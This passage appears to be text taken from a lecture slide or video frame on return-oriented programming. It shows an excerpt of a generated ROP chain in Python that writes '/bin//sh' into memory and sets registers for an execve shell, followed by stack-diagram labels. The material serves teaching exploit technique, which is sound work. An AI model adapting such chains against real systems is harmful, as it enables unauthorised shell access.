 The Generated ROP Shellcode
...
p += pack('<Q', 0x000000000040f3ee) # pop rsi ; ret
p += pack('<Q', 0x00000000004c00e0) # @ .data
p += pack('<Q', 0x0000000000449237) # pop rax ; ret
p += '/bin//sh'
p += pack('<Q', 0x000000000047b755) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x000000000040f3ee) # pop rsi ; ret
p += pack('<Q', 0x00000000004c00e8) # @ .data + 8
p += pack('<Q', 0x0000000000443890) # xor rax, rax ; ret
p += pack('<Q', 0x000000000047b755) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x000000000040186a) # pop rdi ; ret
p += pack('<Q', 0x00000000004c00e0) # @ .data
p += pack('<Q', 0x000000000040f3ee) # pop rsi ; ret
p += pack('<Q', 0x00000000004c00e8) # @ .data + 8
p += pack('<Q', 0x000000000040176f) # pop rdx ; ret
p += pack('<Q', 0x00000000004c00e8) # @ .data + 8
p += pack('<Q', 0x0000000000443890) # xor rax, rax ; ret
p += pack('<Q', 0x0000000000470780) # add rax, 1 ; ret
p += pack('<Q', 0x0000000000470780) # add rax, 1 ; ret
...
...
Addr of “pop rsi; ret”
Addr of “mov [rsi], rax; ret”
The string “/bin/sh”
Addr of “pop rax; ret”
Addr of .data
Addr “Pop rsi; ret;”
Saved %rbp
buf
0x4
=
4 bytes
2021-11-08 18:20:42